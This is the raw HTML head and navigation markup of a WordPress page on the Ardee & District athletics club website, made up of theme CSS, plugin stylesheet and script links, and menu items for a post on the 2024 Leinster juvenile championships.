.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ardeedistrictac.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-6{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-7{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-8{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-9{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-10{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-11{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ardeedistrictac.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://ardeedistrictac.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=1769249104' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #3651a3; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #3651a3; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #bf945c; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #bf945c; }
}
        #footer-bottom { background-color: #3651a3; }.site-title a img { max-height: 170px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=1769249104' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ardeedistrictac.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='easymedia_styles-css' href='https://ardeedistrictac.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.9' media='all' />
<script src="https://ardeedistrictac.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ardeedistrictac.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ardeedistrictac.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ardeedistrictac.com/wp-json/wp/v2/posts/13488" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ardeedistrictac.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ardeedistrictac.com/leinster-juvenile-championships-2024/" />
<link rel='shortlink' href='https://ardeedistrictac.com/?p=13488' />
    <link rel="preload" as="font" type="font/woff2" href="https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<link rel="stylesheet" type="text/css" media="screen,projection" href="https://ardeedistrictac.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://ardeedistrictac.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	</head>

<body class="wp-singular post-template-default single single-post postid-13488 single-format-standard wp-embed-responsive wp-theme-hueman do-etfw col-2cl full-width header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://ardeedistrictac.com/" rel="home" title="Ardee &amp; District A.C. | Home page"><img src="https://ardeedistrictac.com/wp-content/uploads/2015/02/logo.png" alt="Ardee &amp; District A.C."  /></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://ardeedistrictac.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </li>
                      </ul>
                <ul id="menu-menu-1" class="nav container-inner group"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://ardeedistrictac.com/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://ardeedistrictac.com/about-us/">About Us</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://ardeedistrictac.com/join/">Join / Club Shop</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://ardeedistrictac.com/seamies5kand10k/">Seamie&#8217;s 5K &#038; 10K</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://ardeedistrictac.com/club-members/">Club Members</a>
<ul class="sub-menu">
	<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1125"><a href="https://ardeedistrictac.com/club-members/juveniles/">Juvenile Members</a>
	<ul class="sub-menu">
		<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://ardeedistrictac.com/club-members/juveniles/competitions/">Juvenile &#8211; AAI Competitions</a></li>
		<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://ardeedistrictac.com/club-members/juveniles/cross-country/">Juvenile &#8211; Community Games</a></li>
	</ul>
</li>
	<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://ardeedistrictac.com/club-members/adults/">Senior Members</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-24"><a href="https://ardeedistrictac.com/news-results/">News &#038; Results</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://ardeedistrictac.com/welfare/">Welfare</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ardeedistrictac.com/contact-us/">Contact Us</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://ardeedistrictac.com/" rel="home" title="Ardee &amp; District A.C. | Home page"><img src="https://ardeedistrictac.com/wp-content/uploads/2015/02/logo.png" alt="Ardee &amp; District A.C."  /></a>                </p>                                                <p class="site-description">Ardee &amp; District A.C.</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-2">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu-2" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://ardeedistrictac.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://ardeedistrictac.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://ardeedistrictac.com/join/">Join / Club Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://ardeedistrictac.com/seamies5kand10k/">Seamie&#8217;s 5K &#038; 10K</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://ardeedistrictac.com/club-members/">Club Members</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1125"><a href="https://ardeedistrictac.com/club-members/juveniles/">Juvenile Members</a>
	<ul class="sub-menu">
